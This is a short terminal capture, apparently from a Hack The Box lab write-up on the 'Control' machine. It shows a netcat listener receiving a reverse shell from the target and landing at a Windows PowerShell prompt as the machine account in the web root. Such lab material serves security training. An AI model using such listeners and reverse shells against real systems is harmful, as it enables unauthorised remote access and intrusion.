 /mnt/hgfs/hackthebox/control INT ✘ α 10.10.14.13
❯ nc -nlvp 4242
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.10.10.167.
Ncat: Connection from 10.10.10.167:49681.
Windows PowerShell running as user CONTROL$ on CONTROL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot>